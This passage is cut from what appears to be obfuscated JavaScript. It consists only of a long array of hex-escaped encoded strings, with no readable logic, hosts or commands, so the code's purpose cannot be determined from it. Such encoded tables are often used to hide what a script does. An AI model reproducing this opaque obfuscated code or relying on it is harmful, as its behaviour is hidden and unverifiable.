78\x64\x4a\x43\x6f\x32\x79\x53\x6b\x67','\x44\x32\x52\x64\x50\x43\x6f\x39\x79\x6d\x6b\x5a\x57\x34\x5a\x63\x52\x71','\x57\x50\x78\x64\x4e\x62\x74\x64\x54\x43\x6f\x7a\x76\x73\x43','\x63\x53\x6f\x50\x68\x43\x6b\x61\x57\x37\x6d','\x57\x52\x76\x76\x44\x53\x6b\x41','\x57\x35\x4c\x51\x78\x57','\x57\x4f\x57\x74\x57\x36\x72\x71\x57\x37\x34','\x57\x52\x54\x6d\x57\x51\x44\x36\x64\x47','\x57\x50\x56\x64\x48\x64\x70\x64\x4e\x6d\x6f\x77','\x75\x43\x6b\x6b\x72\x6d\x6f\x36\x75\x4a\x75','\x6a\x6d\x6b\x50\x57\x34\x62\x53\x62\x53\x6b\x66\x43\x65\x52\x64\x49\x47\x46\x64\x52\x63\x56\x63\x53\x78\x6e\x42','\x57\x36\x7a\x48\x57\x51\x74\x64\x47\x4c\x71','\x66\x38\x6f\x67\x67\x6d\x6b\x6d\x57\x35\x34\x62\x57\x35\x35\x52\x57\x4f\x38\x61\x6b\x64\x78\x64\x4d\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52','\x57\x34\x31\x4e\x43\x57\x37\x63\x48\x59\x78\x63\x50\x59\x39\x51\x57\x4f\x78\x64\x4b\x47','\x76\x31\x47\x67\x45\x53\x6f\x72','\x57\x52\x5a\x63\x4b\x43\x6b\x34\x57\x50\x6d\x4b','\x76\x43\x6b\x67\x74\x53\x6f\x34\x42\x5a\x64\x64\x52\x57\x65\x4a\x64\x4c\x35\x4a','\x66\x78\x42\x64\x49\x53\x6b\x65\x57\x4f\x57','\x74\x6d\x6b\x2f\x6f\x59\x4c\x30','\x74\x62\x74\x64\x4a\x38\x6f\x59\x43\x57','\x57\x35\x44\x43\x57\x50\x6a\x46\x65\x71','\x57\x37\x62\x77\x57\x35\x35\x67\x6b\x71','\x68\x76\x42\x64\x49\x6d\x6b\x6e\x57\x50\x34','\x57\x51\x5a\x64\x55\x4a\x52\x63\x47\x4d\x34','\x71\x53\x6f\x41\x70\x30\x52\x63\x4f\x5a\x6d\x55\x57\x34\x64\x63\x4b\x72\x2f\x63\x4f\x31\x30','\x44\x43\x6b\x42\x6f\x43\x6f\x5a\x69\x57','\x57\x35\x68\x63\x54\x53\x6b\x34\x57\x37\x33\x64\x4d\x71','\x44\x53\x6b\x37\x68\x6d\x6f\x63\x6a\x57','\x57\x52\x37\x63\x56\x38\x6b\x77\x57\x4f\x5a\x64\x48\x64\x6c\x64\x49\x59\x57\x36\x42\x75\x69','\x68\x76\x52\x64\x51\x43\x6b\x49\x57\x52\x56\x64\x4c\x43\x6f\x6f\x57\x50\x53\x53','\x57\x51\x64\x64\x4c\x48\x6c\x64\x4b\x43\x6f\x5a','\x42\x4b\x2f\x64\x47\x43\x6f\x69\x41\x43\x6f\x69\x57\x52\x52\x64\x53\x65\x34','\x72\x53\x6f\x53\x57\x36\x74\x63\x47\x64\x62\x4f\x76\x71','\x41\x4d\x69\x42\x41\x43\x6f\x2b','\x57\x35\x44\x46\x57\x4f\x58\x4e\x65\x61','\x73\x43\x6b\x6f\x77\x6d\x6f\x36\x71\x59\x4b','\x76\x6d\x6f\x4d\x44\x73\x56\x63\x4d\x47','\x77\x43\x6b\x65\x45\x43\x6f\x4f\x41\x61','\x73\x43\x6b\x61\x77\x53\x6b\x57\x73\x4a\x4a\x64\x52\x4a\x47','\x57\x51\x4a\x63\x54\x53\x6b\x6d\x57\x4f\x4b\x48\x63\x57','\x46\x38\x6f\x6f\x71\x61\x4a\x63\x4e\x71','\x70\x6d\x6b\x74\x57\x36\x72\x4b\x57\x34\x75','\x57\x51\x4a\x63\x53\x38\x6b\x6f\x57\x4f\x33\x63\x4b\x71','\x64\x38\x6b\x71\x79\x63\x4e\x63\x53\x47','\x74\x6d\x6f\x6d\x67\x68\x4e\x63\x52\x4a\x4f','\x57\x34\x34\x44\x61\x43\x6b\x31\x79\x38\x6b\x43\x57\x36\x76\x65','\x64\x43\x6b\x2f\x57\x34\x58\x32\x67\x71','\x6a\x53\x6b\x33\x57\x37\x35\x50\x57\x37\x69','\x6f\x38\x6b\x6f\x76\x66\x34','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57','\x57\x51\x35\x65\x72\x38\x6b\x35\x79\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x41\x6d\x6f\x67\x57\x52\x43\x50\x57\x51\x7a\x4c\x6b\x66\x39\x41','\x57\x52\x4a\x63\x4d\x30\x37\x63\x47\x43\x6b\x31\x57\x50\x76\x47','\x57\x51\x6e\x52\x7a\x53\x6b\x6c\x46\x47','\x77\x38\x6b\x34\x6a\x38\x6f\x2f\x57\x52\x71\x35\x57\x34\x57\x33\x6d\x74\x4f','\x57\x4f\x78\x63\x50\x43\x6b\x64\x57\x52\x6d\x48','\x44\x77\x68\x64\x52\x38\x6f\x6e\x79\x38\x6b\x2b\x57\x35\x4f','\x62\x67\x64\x63\x4b\x43\x6f\x4a\x45\x71','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x37\x35\x4c\x57\x50\x56\x64\x4e\x33\x42\x64\x4d\x61','\x61\x4c\x78\x64\x51\x38\x6b\x59\x57\x51\x57','\x57\x52\x7a\x69\x42\x6d\x6b\x6d\x74\x6d\x6b\x6f\x64\x57\x66\x7a\x57\x34\x64\x63\x55\x43\x6b\x49\x65\x53\x6b\x70\x69\x53\x6b\x56','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x64\x63\x4c\x61\x64\x64\x54\x6d\x6f\x62\x77\x47','\x68\x38\x6b\x50\x42\x64\x70\x63\x4e\x63\x74\x63\x4b\x33\x5a\x64\x4f\x63\x4b\x58\x57\x51\x47','\x64\x38\x6b\x57\x69\x53\x6f\x47\x57\x50\x75','\x57\x37\x6a\x67\x79\x48\x46\x63\x55\x57','\x75\x53\x6f\x72\x43\x61\x53','\x57\x37\x31\x6c\x57\x50\x72\x50\x65\x78\x71\x37\x57\x36\x46\x63\x56\x71\x68\x64\x55\x48\x78\x63\x54\x57','\x57\x36\x6a\x46\x57\x50\x53\x7a\x6b\x53\x6f\x71\x57\x51\x75','\x57\x4f\x64\x63\x47\x6d\x6b\x66\x57\x4f\x56\x63\x50\x47','\x57\x37\x4e\x63\x56\x6d\x6b\x65','\x76\x61\x46\x63\x4e\x49\x35\x36\x57\x35\x53','\x57\x35\x72\x4d\x43\x74\x4a\x63\x4e\x67\x46\x63\x55\x59\x66\x4f\x57\x35\x4a\x64\x47\x32\x2f\x63\x4c\x6d\x6f\x34\x74\x57\x56\x64\x55\x38\x6b\x6e\x57\x4f\x65\x70\x57\x37\x72\x5a\x46\x53\x6b\x54\x57\x51\x6e\x7a\x77\x73\x78\x64\x4a\x76\x2f\x63\x48\x6d\x6b\x56\x57\x4f\x50\x36\x57\x50\x33\x64\x52\x38\x6f\x51\x57\x34\x5a\x63\x56\x6d\x6b\x49\x57\x35\x70\x63\x4a\x30\x64\x63\x49\x6d\x6b\x36\x57\x52\x75','\x57\x36\x6e\x6f\x57\x50\x54\x2b\x6d\x47','\x6f\x38\x6b\x42\x57\x34\x76\x65\x57\x36\x57','\x57\x36\x68\x64\x47\x6d\x6b\x44\x57\x4f\x6c\x63\x55\x71','\x66\x59\x4a\x63\x4c\x67\x50\x4e','\x6a\x53\x6f\x32\x57\x37\x79\x38\x57\x36\x68\x64\x47\x53\x6b\x74','\x57\x35\x37\x63\x4a\x38\x6b\x58\x57\x37\x2f\x64\x4f\x53\x6b\x33\x57\x51\x74\x63\x51\x53\x6f\x34\x57\x51\x70\x64\x48\x6d\x6f\x32\x57\x50\x31\x2f\x46\x38\x6b\x70','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x4b\x39\x57\x34\x42\x63\x49\x43\x6f\x6c\x79\x43\x6b\x68\x77\x31\x6d\x50\x57\x4f\x5a\x63\x55\x71','\x79\x4d\x70\x64\x52\x6d\x6f\x6e\x77\x57','\x78\x33\x71\x64\x44\x38\x6f\x55\x57\x50\x52\x63\x51\x71','\x6e\x53\x6f\x38\x57\x36\x61','\x74\x53\x6b\x64\x71\x38\x6f\x35\x71\x58\x37\x64\x4f\x63\x30\x49\x64\x76\x50\x42\x6c\x66\x42\x63\x53\x43\x6f\x61\x57\x35\x79\x43\x57\x51\x68\x63\x54\x53\x6b\x74\x57\x34\x33\x63\x4a\x57','\x6a\x38\x6f\x39\x57\x37\x71\x79\x57\x36\x6c\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x37\x6e\x31\x57\x4f\x68\x64\x4c\x32\x74\x64\x4d\x77\x47','\x57\x52\x74\x63\x56\x66\x74\x63\x49\x38\x6b\x64','\x74\x53\x6b\x64\x71\x38\x6f\x2b\x71\x57','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78','\x46\x67\x68\x64\x51\x53\x6f\x75\x71\x71','\x57\x34\x35\x4b\x41\x63\x4e\x63\x4a\x72\x33\x63\x50\x61','\x63\x76\x74\x64\x49\x53\x6f\x64\x41\x43\x6f\x37\x57\x52\x33\x64\x54\x4c\x53\x59\x42\x71','\x57\x34\x66\x58\x6c\x59\x78\x64\x4f\x78\x75\x4a','\x69\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x2f\x63\x47\x6d\x6b\x78\x6d\x75\x33\x63\x54\x32\x65\x38\x6f\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x75\x72\x2f\x63\x55\x75\x68\x63\x53\x43\x6b\x64\x44\x53\x6b\x79\x42\x38\x6f\x35\x57\x52\x7a\x56\x57\x4f\x4e\x64\x4f\x53\x6f\x59\x57\x4f\x7a\x62\x57\x50\x72\x75\x73\x71\x75\x6f\x57\x50\x75\x47\x57\x51\x56\x63\x48\x6d\x6b\x6d\x57\x34\x56\x64\x4e\x31\x52\x63\x49\x61','\x57\x51\x31\x79\x57\x52\x6e\x53\x6c\x47','\x57\x37\x44\x48\x57\x50\x42\x64\x4b\x61','\x7a\x53\x6f\x62\x57\x34\x64\x63\x4c\x58\x38','\x57\x37\x76\x36\x74\x73\x6c\x63\x51\x71','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x70\x57\x4f\x64\x64\x55\x74\x4e\x63\x48\x38\x6f\x2f\x68\x48\x56\x64\x4d\x43\x6f\x57','\x57\x52\x69\x55\x57\x34\x76\x54\x57\x35\x78\x63\x56\x57','\x57\x34\x44\x72\x65\x74\x74\x64\x56\x71','\x57\x4f\x6c\x64\x49\x71\x56\x64\x4f\x57','\x57\x37\x64\x63\x55\x43\x6b\x2b\x45\x38\x6f\x62','\x76\x64\x56\x64\x4b\x53\x6f\x48','\x74\x53\x6b\x79\x42\x6d\x6f\x6f\x78\x47','\x57\x51\x37\x64\x4e\x62\x2f\x64\x47\x53\x6f\x32','\x74\x58\x42\x63\x4d\x63\x62\x57\x57\x34\x66\x4f','\x6e\x38\x6f\x4d\x6a\x38\x6b\x59\x57\x36\x75','\x57\x37\x50\x64\x57\x52\x6e\x75\x64\x71','\x45\x6d\x6b\x44\x64\x6d\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x53\x57\x34\x71\x53','\x57\x34\x35\x41\x42\x4a\x56\x63\x4b\x47','\x57\x52\x53\x66\x42\x67\x44\x73\x57\x50\x30','\x57\x52\x37\x63\x54\x53\x6b\x6a\x57\x4f\x4b\x34\x63\x57','\x57\x52\x6e\x65\x44\x53\x6b\x4e\x45\x43\x6b\x76\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74\x63\x6d\x6b\x2b\x67\x53\x6b\x4a\x57\x51\x34\x4e\x57\x37\x4e\x64\x50\x57\x4a\x64\x49\x71','\x57\x52\x37\x63\x48\x6d\x6b\x31\x57\x37\x53\x79','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57\x44\x43\x57\x37\x34\x53\x62\x31\x6c\x63\x50\x6d\x6b\x73\x57\x36\x38','\x57\x37\x54\x6c\x76\x72\x4e\x63\x4d\x57','\x6f\x53\x6b\x6b\x75\x76\x44\x48\x69\x6d\x6b\x55','\x72\x53\x6b\x61\x63\x38\x6f\x4c','\x57\x52\x71\x70\x68\x47\x6d\x65','\x65\x66\x68\x64\x50\x6d\x6b\x55\x57\x51\x74\x64\x4f\x6d\x6f\x68\x57\x51\x30\x54\x57\x52\x4f\x73\x6c\x71\x57','\x57\x4f\x37\x64\x56\x62\x42\x64\x51\x6d\x6f\x35','\x67\x43\x6f\x47\x61\x38\x6b\x68\x75\x71\x37\x64\x4b\x61','\x69\x72\x78\x63\x4c\x31\x31\x38','\x57\x37\x6e\x56\x72\x57\x74\x63\x48\x47','\x64\x43\x6f\x39\x62\x43\x6b\x65\x76\x71\x37\x64\x49\x77\x43\x4f\x65\x43\x6f\x67\x6a\x4b\x6a\x53\x57\x36\x6d','\x57\x51\x39\x67\x57\x52\x6d\x4e\x61\x61','\x57\x4f\x5a\x63\x4c\x68\x37\x64\x53\x6d\x6f\x7a','\x76\x6d\x6b\x46\x6d\x43\x6f\x55\x63\x57','\x57\x34\x75\x76\x63\x38\x6b\x65\x41\x38\x6b\x45\x57\x52\x31\x76\x71\x6d\x6f\x44','\x75\x43\x6b\x4b\x41\x43\x6f\x35\x57\x52\x4b\x65\x57\x34\x54\x39\x6f\x49\x39\x6e\x57\x50\x64\x64\x49\x67\x71','\x6d\x38\x6b\x55\x42\x4d\x72\x41','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4c\x2f\x64\x4a\x63\x56\x64\x4d\x53\x6b\x4e\x65\x33\x42\x64\x49\x57','\x57\x52\x61\x68\x6b\x57\x79','\x57\x51\x37\x64\x54\x57\x74\x63\x4b\x67\x65','\x57\x36\x33\x63\x47\x38\x6b\x4b\x57\x35\x38','\x57\x4f\x52\x64\x52\x58\x4e\x63\x54\x4b\x70\x64\x52\x71','\x57\x52\x78\x63\x47\x53\x6b\x57\x57\x51\x75\x65','\x57\x50\x4e\x63\x4d\x43\x6b\x78\x57\x37\x47\x55\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4d\x30\x38\x57\x34\x75','\x66\x43\x6b\x4b\x6c\x6d\x6f\x46\x57\x52\x47','\x57\x52\x33\x64\x4a\x62\x5a\x63\x53\x78\x38','\x78\x38\x6f\x42\x62\x75\x4a\x63\x51\x64\x6d\x2f','\x41\x74\x37\x64\x4c\x6d\x6f\x61\x41\x43\x6b\x44\x44\x53\x6f\x79','\x57\x50\x30\x4d\x57\x35\x6a\x6e\x57\x36\x42\x63\x55\x61\x69\x41\x57\x4f\x58\x75\x57\x52\x65\x68\x57\x34\x48\x36\x57\x35\x74\x63\x4d\x48\x53\x4f\x57\x52\x6a\x54','\x57\x36\x52\x64\x54\x38\x6b\x6d\x57\x51\x5a\x63\x54\x47\x52\x64\x55\x61','\x57\x51\x37\x64\x4e\x48\x4a\x63\x53\x4d\x61','\x75\x57\x37\x63\x47\x5a\x34','\x57\x52\x68\x64\x47\x58\x6c\x63\x4c\x33\x65\x44\x57\x4f\x79','\x6f\x38\x6f\x62\x64\x38\x6b\x71\x57\x34\x79\x46\x57\x37\x72\x2b\x57\x51\x79\x63\x69\x49\x53','\x73\x43\x6b\x74\x67\x4a\x61','\x57\x4f\x33\x63\x4c\x43\x6b\x49\x57\x4f\x53','\x57\x4f\x4a\x63\x4e\x53\x6b\x47\x57\x50\x52\x63\x4d\x6d\x6b\x4e\x75\x61','\x6c\x38\x6f\x4f\x63\x38\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x42\x53\x6f\x6d\x57\x37\x78\x63\x52\x59\x57','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x63\x57\x34\x53\x33','\x6b\x43\x6b\x43\x46\x4c\x58\x45','\x57\x35\x50\x66\x44\x63\x46\x63\x48\x57','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x34\x57\x51\x47\x79\x74\x38\x6f\x4c\x78\x6d\x6b\x32\x57\x34\x57\x47\x57\x34\x4b\x47\x57\x4f\x5a\x63\x4e\x4e\x44\x67\x43\x63\x39\x43\x57\x50\x75\x47\x74\x71\x68\x63\x49\x57','\x6f\x43\x6f\x4e\x63\x6d\x6b\x59\x42\x57','\x63\x6d\x6f\x2b\x6b\x6d\x6b\x4e\x41\x71','\x71\x71\x64\x63\x4d\x63\x58\x54\x57\x36\x7a\x31\x57\x4f\x37\x64\x52\x59\x37\x63\x48\x53\x6f\x6d\x63\x71\x52\x64\x4b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f','\x57\x37\x43\x44\x63\x53\x6b\x57\x41\x53\x6b\x46\x57\x36\x44\x70','\x65\x43\x6f\x79\x57\x34\x61\x52\x57\x34\x57','\x6d\x6d\x6f\x32\x57\x37\x65\x35\x57\x36\x30','\x57\x34\x42\x64\x53\x38\x6b\x6f\x57\x51\x4a\x63\x4b\x57','\x57\x37\x2f\x63\x4f\x43\x6b\x61\x57\x52\x37\x64\x51\x57','\x74\x53\x6f\x69\x64\x30\x43','\x57\x35\x31\x6d\x57\x37\x4e\x64\x52\x30\x2f\x64\x4e\x43\x6b\x4d','\x57\x36\x4e\x63\x49\x53\x6b\x31\x44\x53\x6f\x4d','\x57\x50\x43\x62\x43\x53\x6b\x45\x66\x6d\x6f\x65\x57\x50\x56\x64\x56\x61','\x57\x34\x5a\x63\x51\x43\x6b\x4d\x57\x51\x4a\x64\x4f\x57','\x57\x4f\x53\x68\x57\x35\x62\x2f\x57\x35\x61','\x6e\x6d\x6f\x59\x57\x37\x57','\x62\x57\x74\x63\x49\x33\x54\x58','\x42\x6d\x6b\x61\x57\x37\x54\x73\x57\x34\x69\x46\x70\x67\x4f\x66\x72\x4b\x4e\x63\x52\x61','\x6d\x43\x6f\x4a\x57\x37\x57\x30\x57\x36\x61','\x75\x4d\x70\x64\x53\x38\x6f\x78\x44\x61','\x57\x50\x57\x4f\x67\x64\x53\x34','\x71\x53\x6f\x4b\x57\x36\x78\x63\x52\x4a\x4c\x4e\x75\x53\x6f\x6d','\x6c\x43\x6b\x43\x74\x4b\x44\x2f','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x4d\x57\x4f\x50\x73\x57\x52\x53\x71\x57\x37\x31\x37\x57\x34\x47','\x57\x36\x37\x63\x4f\x6d\x6b\x37\x57\x4f\x74\x64\x4d\x4a\x4e\x64\x4d\x62\x53\x59\x43\x75\x4b','\x57\x52\x4e\x63\x4f\x38\x6b\x45\x57\x4f\x65\x32\x63\x38\x6b\x6c\x6f\x38\x6b\x37\x61\x6d\x6b\x75','\x57\x35\x50\x41\x57\x34\x37\x64\x4a\x4b\x79','\x57\x37\x4e\x64\x50\x62\x5a\x64\x4b\x38\x6f\x57\x57\x35\x53\x30\x68\x38\x6f\x53\x75\x43\x6b\x62\x45\x77\x42\x63\x4c\x53\x6f\x58\x42\x4e\x35\x78\x57\x52\x70\x63\x53\x53\x6f\x58\x70\x43\x6b\x54\x57\x34\x50\x62\x57\x51\x61\x76\x63\x38\x6b\x4d\x75\x61','\x57\x4f\x4a\x63\x53\x31\x4a\x64\x4e\x43\x6f\x36','\x57\x50\x6e\x69\x57\x50\x65\x6a\x6a\x53\x6f\x6a','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x45\x53\x6b\x45\x61\x57\x66\x78\x57\x35\x5a\x63\x52\x38\x6b\x67','\x79\x53\x6f\x79\x46\x71\x70\x63\x47\x47','\x45\x43\x6f\x67\x44\x48\x5a\x63\x4d\x47','\x57\x4f\x70\x63\x4c\x43\x6b\x49\x57\x50\x64\x63\x4b\x53\x6b\x6e\x46\x4e\x37\x63\x51\x32\x65','\x6d\x72\x5a\x63\x4a\x4e\x44\x61','\x57\x35\x6a\x4e\x76\x32\x2f\x63\x47\x47','\x63\x43\x6b\x74\x6d\x6d\x6f\x41\x57\x52\x47','\x57\x52\x48\x46\x57\x4f\x4f\x6b\x6a\x53\x6f\x73','\x77\x38\x6f\x66\x64\x76\x79','\x57\x37\x35\x61\x44\x67\x46\x63\x4a\x71','\x57\x52\x34\x2f\x43\x4c\x62\x44','\x57\x52\x66\x4c\x75\x53\x6b\x6a\x71\x57','\x57\x35\x46\x63\x4a\x53\x6b\x31\x57\x50\x5a\x64\x55\x61','\x57\x37\x31\x38\x57\x52\x66\x36\x6d\x6d\x6b\x6d','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x34\x53\x6a\x78\x65\x74\x64\x4d\x6d\x6b\x4b\x6a\x47','\x73\x38\x6f\x4c\x57\x36\x4a\x63\x49\x4a\x31\x59','\x57\x37\x76\x6b\x57\x52\x4a\x64\x56\x77\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x65\x38\x6f\x45\x57\x50\x56\x64\x53\x43\x6f\x2b\x57\x50\x75\x6a\x67\x66\x4c\x43\x57\x51\x39\x73\x63\x43\x6b\x52\x69\x43\x6b\x38\x43\x66\x57\x64\x45\x4a\x58\x49\x73\x6d\x6f\x69\x72\x77\x35\x43\x57\x34\x4b','\x66\x30\x46\x64\x54\x61','\x57\x51\x44\x65\x42\x53\x6b\x6e\x42\x43\x6b\x70\x68\x48\x65','\x73\x38\x6f\x4d\x57\x34\x52\x63\x47\x61\x30','\x57\x37\x64\x64\x56\x6d\x6b\x70\x57\x4f\x58\x38','\x57\x52\x71\x64\x42\x78\x66\x34','\x57\x34\x58\x78\x57\x35\x64\x64\x4a\x4d\x4f','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x53\x57\x34\x38\x34','\x57\x52\x33\x63\x4d\x78\x78\x63\x4c\x6d\x6b\x4d','\x57\x50\x70\x64\x49\x58\x64\x63\x47\x4d\x61','\x57\x37\x39\x6a\x57\x4f\x58\x52\x77\x61','\x57\x52\x5a\x63\x56\x38\x6b\x42\x57\x50\x4b\x52\x61\x6d\x6b\x36','\x76\x38\x6f\x4c\x57\x37\x4e\x63\x4d\x71','\x57\x37\x66\x56\x57\x50\x56\x64\x4d\x32\x70\x64\x48\x61','\x74\x38\x6f\x6d\x63\x4b\x42\x63\x4f\x74\x6d\x44\x57\x34\x42\x63\x52\x47\x37\x63\x4f\x75\x52\x63\x4e\x66\x4b','\x57\x51\x64\x64\x4e\x74\x64\x63\x55\x77\x38','\x57\x4f\x57\x72\x66\x43\x6b\x67\x42\x38\x6b\x76\x57\x37\x35\x76','\x71\x38\x6b\x6e\x65\x43\x6f\x32\x68\x53\x6f\x39\x57\x51\x4f','\x57\x35\x6a\x6b\x69\x49\x71\x74\x57\x34\x4e\x63\x4d\x38\x6f\x74\x57\x51\x65\x79\x76\x6d\x6f\x4f\x79\x6d\x6f\x2f\x69\x73\x70\x63\x52\x53\x6b\x4a\x76\x38\x6b\x4d\x6b\x66\x42\x64\x52\x66\x71\x6d\x46\x38\x6b\x77\x57\x36\x61\x58','\x57\x36\x6e\x69\x57\x35\x48\x63\x6d\x67\x65\x48\x57\x35\x65','\x6f\x43\x6b\x70\x57\x37\x35\x48\x57\x35\x6d','\x57\x51\x46\x64\x54\x6d\x6b\x51\x57\x51\x42\x63\x54\x74\x52\x64\x56\x6d\x6f\x43\x76\x49\x38','\x71\x65\x4e\x64\x48\x43\x6f\x6a\x7a\x71','\x57\x34\x72\x73\x57\x52\x7a\x42\x61\x57','\x57\x50\x4f\x48\x7a\x32\x35\x76','\x57\x37\x65\x70\x6b\x57\x65\x63\x46\x53\x6f\x44\x57\x4f\x35\x79\x57\x37\x69','\x62\x38\x6f\x77\x67\x71','\x57\x52\x46\x63\x49\x31\x6c\x63\x4c\x6d\x6b\x4b\x57\x50\x6d','\x6d\x6d\x6f\x34\x6b\x6d\x6b\x71\x41\x47','\x66\x67\x4e\x63\x4d\x38\x6b\x38\x7a\x43\x6b\x42\x44\x38\x6b\x69','\x57\x52\x31\x73\x72\x38\x6b\x65\x41\x38\x6b\x77\x68\x48\x54\x63','\x57\x37\x44\x74\x57\x34\x72\x65\x69\x67\x47\x33\x57\x34\x79','\x43\x33\x33\x64\x4f\x53\x6f\x46\x46\x6d\x6b\x33\x57\x37\x46\x63\x52\x67\x66\x6b','\x65\x71\x4a\x63\x4c\x33\x62\x72\x57\x35\x65\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x6d\x6f\x6b\x57\x50\x68\x63\x49\x73\x6e\x6a\x41\x71\x47','\x6c\x53\x6f\x4e\x63\x6d\x6f\x51\x78\x61','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x34\x65\x4a\x57\x36\x35\x51\x57\x4f\x47\x69\x70\x57','\x57\x35\x58\x49\x41\x68\x33\x63\x49\x61','\x75\x6d\x6f\x6a\x57\x34\x64\x63\x4f\x63\x79','\x61\x38\x6b\x61\x64\x43\x6f\x2b\x66\x6d\x6f\x5a\x57\x51\x57\x69\x77\x71','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x63\x57\x52\x6c\x63\x49\x4b\x53\x5a\x57\x4f\x66\x30\x57\x34\x71\x44\x57\x4f\x38\x46\x57\x52\x6d\x53\x57\x4f\x56\x63\x47\x5a\x39\x58\x66\x57','\x57\x34\x31\x4e\x43\x58\x37\x63\x4a\x73\x78\x63\x52\x49\x31\x55','\x57\x4f\x42\x64\x53\x61\x33\x63\x53\x4b\x65','\x57\x52\x34\x64\x42\x67\x61','\x57\x51\x56\x63\x4e\x38\x6b\x6f\x57\x51\x2f\x63\x51\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x48\x75\x69\x63\x67\x53\x6b\x33\x65\x4c\x53','\x57\x35\x4a\x64\x4f\x6d\x6b\x35\x57\x52\x46\x63\x4f\x4b\x74\x64\x4f\x6d\x6f\x75\x76\x73\x6d\x4c\x57\x34\x2f\x63\x54\x38\x6f\x6c\x63\x73\x4e\x63\x56\x53\x6b\x49\x44\x65\x30\x73\x57\x37\x50\x37\x46\x6d\x6b\x37\x6a\x48\x64\x63\x4b\x57','\x57\x36\x39\x6e\x57\x35\x56\x64\x4b\x77\x65','\x61\x38\x6b\x72\x65\x38\x6f\x59\x68\x53\x6f\x58\x57\x51\x43\x6f','\x75\x61\x64\x64\x51\x38\x6f\x65\x42\x71','\x77\x38\x6b\x2f\x69\x43\x6f\x4f\x57\x51\x34','\x57\x52\x4a\x63\x4f\x43\x6b\x42\x57\x4f\x34\x58\x62\x38\x6b\x50\x6d\x38\x6b\x34\x67\x38\x6b\x75\x57\x37\x52\x63\x49\x47','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x6b\x6a\x75\x61','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x79\x53\x72\x63\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x61','\x57\x37\x66\x59\x70\x4a\x4a\x64\x4d\x4d\x4b\x58\x57\x51\x33\x63\x49\x30\x70\x64\x49\x53\x6f\x62\x43\x48\x5a\x63\x50\x6d\x6b\x79\x57\x51\x64\x64\x4f\x38\x6f\x66\x64\x43\x6b\x55\x57\x51\x48\x6d\x57\x34\x65\x2f\x76\x47','\x57\x36\x6a\x53\x7a\x64\x37\x63\x4e\x64\x56\x63\x50\x64\x44\x77\x57\x50\x4e\x64\x4d\x68\x4f','\x6f\x6d\x6b\x61\x72\x76\x53','\x6a\x38\x6f\x67\x62\x53\x6b\x58\x57\x36\x53','\x57\x36\x6a\x57\x57\x4f\x42\x64\x49\x32\x30','\x64\x38\x6f\x37\x57\x34\x75\x79\x57\x37\x65','\x57\x51\x65\x68\x6f\x47\x4b\x6a\x77\x61','\x57\x51\x6c\x64\x54\x47\x37\x64\x48\x38\x6f\x52','\x57\x52\x79\x6a\x6a\x48\x4f\x6a\x71\x53\x6f\x61','\x6a\x6d\x6f\x2f\x64\x6d\x6b\x34\x75\x71','\x77\x6d\x6f\x46\x7a\x5a\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x57\x37\x33\x63\x4f\x6d\x6b\x64\x57\x4f\x71','\x57\x34\x4c\x54\x45\x74\x4b','\x57\x50\x65\x41\x45\x6d\x6b\x74\x61\x6d\x6f\x74\x57\x52\x42\x64\x4f\x6d\x6f\x57\x57\x50\x65','\x6d\x53\x6b\x6b\x75\x75\x69','\x57\x51\x6c\x64\x4d\x72\x42\x63\x4a\x33\x38\x44','\x72\x57\x70\x63\x4d\x62\x50\x2b\x57\x34\x4c\x2b\x57\x52\x56\x64\x51\x73\x6c\x63\x4d\x57','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50','\x69\x6d\x6b\x4c\x6e\x53\x6f\x58\x57\x52\x71\x79\x57\x34\x57